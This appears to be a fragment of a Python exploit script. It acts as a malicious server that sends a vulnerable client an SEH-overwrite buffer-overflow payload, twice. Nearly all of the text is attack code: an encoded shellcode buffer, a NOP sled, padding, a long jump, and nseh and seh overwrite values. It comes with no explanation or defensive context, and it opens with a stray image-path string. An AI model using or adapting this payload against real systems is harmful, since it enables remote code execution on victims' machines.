 buf =  ""
buf += "\xbb\xe4\xf3\xb8\x70\xda\xc0\xd9\x74\x24\xf4\x58\x31"
buf += "\xc9\xb1\x33\x31\x58\x12\x83\xc0\x04\x03\xbc\xfd\x5a"
buf += "\x85\xc0\xea\x12\x66\x38\xeb\x44\xee\xdd\xda\x56\x94"
buf += "\x96\x4f\x67\xde\xfa\x63\x0c\xb2\xee\xf0\x60\x1b\x01"
buf += "\xb0\xcf\x7d\x2c\x41\xfe\x41\xe2\x81\x60\x3e\xf8\xd5"
buf += "\x42\x7f\x33\x28\x82\xb8\x29\xc3\xd6\x11\x26\x76\xc7"
buf += "\x16\x7a\x4b\xe6\xf8\xf1\xf3\x90\x7d\xc5\x80\x2a\x7f"
buf += "\x15\x38\x20\x37\x8d\x32\x6e\xe8\xac\x97\x6c\xd4\xe7"
buf += "\x9c\x47\xae\xf6\x74\x96\x4f\xc9\xb8\x75\x6e\xe6\x34"
buf += "\x87\xb6\xc0\xa6\xf2\xcc\x33\x5a\x05\x17\x4e\x80\x80"
buf += "\x8a\xe8\x43\x32\x6f\x09\x87\xa5\xe4\x05\x6c\xa1\xa3"
buf += "\x09\x73\x66\xd8\x35\xf8\x89\x0f\xbc\xba\xad\x8b\xe5"
buf += "\x19\xcf\x8a\x43\xcf\xf0\xcd\x2b\xb0\x54\x85\xd9\xa5"
buf += "\xef\xc4\xb7\x38\x7d\x73\xfe\x3b\x7d\x7c\x50\x54\x4c"
buf += "\xf7\x3f\x23\x51\xd2\x04\xdb\x1b\x7f\x2c\x74\xc2\x15"
buf += "\x6d\x19\xf5\xc3\xb1\x24\x76\xe6\x49\xd3\x66\x83\x4c"
buf += "\x9f\x20\x7f\x3c\xb0\xc4\x7f\x93\xb1\xcc\xe3\x72\x22"
buf += "\x8c\xcd\x11\xc2\x37\x12"

jmplong = "\xe9\x85\xe9\xff\xff"
nseh = "\xeb\xf9\x90\x90"
seh = "\x3b\x58\x00\x00"
buflen = len(buf)
response = "\x90" *2048 + buf + "\xcc" * (6787 - 2048 - buflen) + jmplong + nseh + seh #+ "\xcc" * 7000
c.send(response)
c.close()
c, addr = s.accept()
print(('[*] Sending the payload second time', addr))
c.recv(1024)
c.send(response)
c.close()
s.close()